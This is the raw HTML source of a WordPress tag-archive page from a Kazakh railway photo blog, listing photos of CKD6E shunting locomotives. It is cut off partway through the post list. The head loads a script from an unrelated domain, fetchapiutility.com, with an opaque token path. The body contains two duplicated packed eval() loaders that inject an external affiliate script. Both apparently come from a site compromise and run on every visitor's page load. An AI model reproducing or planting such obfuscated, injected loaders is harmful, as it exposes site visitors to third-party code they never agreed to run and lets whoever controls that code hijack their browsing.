

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lissin.kz/tag/ckd6e-2034
body_size: 68465
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Архивы CKD6E-2034 - Транспортные фотохроники</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/lissin/Tbow" />
	<link rel="pingback" href="https://lissin.kz/xmlrpc.php" />
	
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/text.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/960.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/style.css" />
    <link rel="shortcut icon" href="/favicon.ico" />
	
	<!--[if lte IE 6]>
	<script defer type="text/javascript" src="https://lissin.kz/wp-content/themes/snapshot-1/includes/js/pngfix.js"></script>
	<![endif]-->
   	
	
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lissin.kz/tag/ckd6e-2034" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы CKD6E-2034 - Транспортные фотохроники" />
<meta property="og:url" content="https://lissin.kz/tag/ckd6e-2034" />
<meta property="og:site_name" content="Транспортные фотохроники" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/lissin.kz\/","sameAs":["https:\/\/www.facebook.com\/profile.php?id=100000535501217"],"@id":"#person","name":"Dmitriy"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Транспортные фотохроники &raquo; Лента метки CKD6E-2034" href="https://lissin.kz/tag/ckd6e-2034/feed" />
<link rel='stylesheet' id='dcjq-mega-menu-css'  href='https://lissin.kz/wp-content/plugins/jquery-mega-menu/css/dcjq-mega-menu.css?ver=13c417ee76504cd00869e31043bf4e68' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://lissin.kz/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://lissin.kz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-3.3.1.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-slick-menu/js/jquery.slick.menu.2.1.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-mega-menu/js/jquery.dcmegamenu.1.3.4.min.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-migrate-3.0.0.min.js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/vslider/js/vslider.js'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/treeview-on-contents/js/jquery.treeview.js'></script>
<link rel='https://api.w.org/' href='https://lissin.kz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lissin.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lissin.kz/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

#widget-collapscat-2-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-2-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-2-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-2-top:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-2-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-2-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-2-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-3-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-3-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-3-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-3-top:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-3-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-3-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-3-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-5-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-5-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-5-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-5-top:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-5-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-5-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-5-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
</style>
<meta name="DMSGuestbook" content="1.17.5" />
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/dmsguestbook/dmsguestbook.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-slick-menu/css/dcslickmenu.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/css/dcverticalmegamenu.css" media="screen" /><link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/mygeopositioncom-geotags-geometatags/mygp_geotags_geometatags.css" /><script type="text/javascript">
	window._zem_rp_post_id = '8513';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'CKD6E-2034%2C+12.11.17%D0%B3.';
	window._zem_rp_post_tags = ['%3F%3F%3F%3F%3F%3F%3F%3F+-+%3F%3F%3F%3F%3F%3F', '%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F+%3F%3F', 'ckd6e-2034', 'ckd6e', 'ckd6e-2034', 'window', '1', 'document', 'script'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://lissin.kz/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '6';
</script>
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<script type="text/javascript">
jQuery(document).ready(function() {});</script>

<!-- Theme version -->
<meta name="generator" content="Snapshot 2.2.1" />
<meta name="generator" content="WooFramework 5.5.3" />

<!-- Alt Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://lissin.kz/wp-content/uploads/2012/08/favicon.ico"/>

<!-- Woo Shortcodes CSS -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/custom.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" /><script type="text/javascript" src="https://lissin.kz/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768639785"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->

<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resc71e290fafee0901cec927743ce0480c=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-270x270.jpg" />
<meta name="openstat-verification" content="49ff5f49b7563b16f0ef1e16c7d3f33302152b9d" />

</head>

<body class="archive tag tag-ckd6e-2034 tag-2593 chrome alt-style-coolblue">

<div id="wrap">

<div id="header" class="fullspan">

	<div class="container_16">
	
		<div class="grid_6" id="logo">
			<h1 ><a href="https://lissin.kz/" title="Return to the the frontpage">Транспортные фотохроники</a></h1>
		</div>
		
		<div class="grid_8">
			<h1 class="title"><a href="https://lissin.kz/" title="Home">Транспортные фотохроники</a></h1>
			<p class="description">Железная дорога, городской транспорт и авиация Казахстана</p>
		</div>
		
		<!-- /nav -->
		
	</div><!-- /container_16 -->

</div><!-- /header -->

<div id="nav" class="fullspan">


		<div class="container_16">
	
		<div class="grid_12">
			<ul id="menu-menu_1" class="menu"><li id="menu-item-8710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8710"><a href="https://lissin.kz">Главная</a></li>
<li id="menu-item-8711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8711"><a href="https://lissin.kz/zhd">Железная дорога</a></li>
<li id="menu-item-8712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8712"><a href="https://lissin.kz/avia">AVIA</a></li>
<li id="menu-item-8713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8713"><a href="https://lissin.kz/gor-transport">Гор. транспорт</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://lissin.kz/alma-ata">Алма-Ата</a></li>
</ul>		</div>
        
        <div class="grid_4 rss">
            
            <ul>
            
			<li><a href="http://feeds.feedburner.com/lissin/Tbow" title="Подписаться на новости сайта">Подписка на новости</a></li>
            
            </ul>

		</div>
		
	</div><!-- /container_16 -->

</div><!-- /steps -->

<div id="content" class="fullspan">

	<div class="container_16 clearfix">
			
		<div id="leftcontent" class="grid_12">
		
    		<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script>	
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="CKD6E-2034, 12.11.17г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2034-12-11-17g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2017/11/DSC_1802.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="CKD6E-2034, 12.11.17г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034" rel="category tag">CKD6E-2034</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="CKD6E-2034, 12.11.17г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2034-12-11-17g.html" rel="bookmark">CKD6E-2034, 12.11.17г</a></h2></div>
		      	Просмотров: 1&nbsp;555                        <div class="grid_2 omega"><p class="date">Добавлено 13.11.17</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/ckd6e" rel="tag">CKD6E</a>, <a href="https://lissin.kz/tag/ckd6e-2034" rel="tag">CKD6E-2034</a>, <a href="https://lissin.kz/tag/almatinskaya%e2%80%ac-obl" rel="tag">Алматинская‬ обл 1</a>, <a href="https://lissin.kz/tag/kurkuduk-chemolgan" rel="tag">Куркудук - Чемолган</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-8513" class="post-ratings" data-nonce="dc811a3937"><img id="rating_8513_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(8513, 1, 'Не нравится');" onmouseout="ratings_off(-1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8513_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(8513, 2, 'Нравится');" onmouseout="ratings_off(-1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>-1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_8513_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="CKD6E-2002 и CKD6E-2034, 07.02.16г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2002-ckd6e-2034-07-02-16g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2016/02/DSC_1071-1.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="CKD6E-2002 и CKD6E-2034, 07.02.16г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2002" rel="category tag">CKD6E-2002</a>,<a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034" rel="category tag">CKD6E-2034</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="CKD6E-2002 и CKD6E-2034, 07.02.16г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2002-ckd6e-2034-07-02-16g.html" rel="bookmark">CKD6E-2002 и CKD6E-2034, 07.02.16г</a></h2></div>
		      	Просмотров: 1&nbsp;770                        <div class="grid_2 omega"><p class="date">Добавлено 07.02.16</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/ckd6e" rel="tag">CKD6E</a>, <a href="https://lissin.kz/tag/ckd6e-2002" rel="tag">CKD6E-2002</a>, <a href="https://lissin.kz/tag/ckd6e-2034" rel="tag">CKD6E-2034</a>, <a href="https://lissin.kz/tag/stanciya-alma-ata-1" rel="tag">Станция Алма-Ата-1</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7665" class="post-ratings" data-nonce="02945c5ce1"><img id="rating_7665_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7665, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7665_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7665, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7665_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="CKD6E-2034, 19.06.12г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2034-19-06-12g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2012/11/DSC_0559_1024_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034" rel="category tag">CKD6E-2034</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="CKD6E-2034, 19.06.12г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2034-19-06-12g.html" rel="bookmark">CKD6E-2034, 19.06.12г</a></h2></div>
		      	Просмотров: 2&nbsp;017                        <div class="grid_2 omega"><p class="date">Добавлено 01.11.12</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/ckd6e-2027" rel="tag">CKD6E-2027</a>, <a href="https://lissin.kz/tag/ckd6e-2034" rel="tag">CKD6E-2034</a>, <a href="https://lissin.kz/tag/stanciya-kapchagaj" rel="tag">станция Капчагай</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-5043" class="post-ratings" data-nonce="dd1964d01f"><img id="rating_5043_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(5043, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5043_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(5043, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_5043_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="CKD6E-2027, 19.06.12г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2027/ckd6e-2027-19-06-12g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2012/11/DSC_0559_1024_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="CKD6E-2027, 19.06.12г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2027" rel="category tag">CKD6E-2027</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="CKD6E-2027, 19.06.12г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2027/ckd6e-2027-19-06-12g.html" rel="bookmark">CKD6E-2027, 19.06.12г</a></h2></div>
		      	Просмотров: 2&nbsp;124                        <div class="grid_2 omega"><p class="date">Добавлено 01.11.12</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/ckd6e-2027" rel="tag">CKD6E-2027</a>, <a href="https://lissin.kz/tag/ckd6e-2034" rel="tag">CKD6E-2034</a>, <a href="https://lissin.kz/tag/stanciya-kapchagaj" rel="tag">станция Капчагай</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-1846" class="post-ratings" data-nonce="332a10c5c1"><img id="rating_1846_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(1846, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1846_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(1846, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_1846_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
